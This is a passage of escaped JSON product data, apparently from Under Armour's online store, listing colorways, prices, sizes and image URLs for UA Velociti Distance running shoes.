White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=